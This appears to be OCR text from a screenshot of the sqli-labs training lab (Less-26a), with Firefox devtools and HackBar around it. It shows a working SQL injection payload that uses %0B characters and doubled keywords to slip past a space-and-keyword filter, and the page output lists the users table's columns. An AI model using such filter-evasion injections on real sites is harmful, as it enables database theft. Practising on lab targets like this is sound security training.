 192.168.225.132/sqli-labs/Less-26a/? id=0')%0Bunion%0Bselect%0B1,group_concat(column_name),3%0
搜索
bur
10
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ryption Encoding SQL XSS LFI XXE Other Commit n
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-26a/?
id=0')%0bunion%0bselect%0b1,group_concat(column_name),3%0bfrom%0binfoorrmation_schema.columns%0bwhere%0btable_sch
ema='security'%0baandnd%0btable_name='users'%26%261=('1
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1